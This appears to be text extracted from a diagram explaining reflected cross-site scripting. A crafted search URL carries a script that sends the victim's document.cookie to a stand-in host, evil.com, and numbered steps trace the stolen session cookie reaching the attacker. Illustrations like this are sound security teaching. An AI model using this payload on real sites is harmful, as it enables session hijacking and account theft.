 http://www.websearch.com/search?q=<script>document.write('<img
src="http://evil.com/?'+document.cookie+'">');</script>
1) Send malicious
link to the victim
2) GET search?q=<script>...
3) HTTP/1.1 200 OK
websearch.com
4) GET /?session=...
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com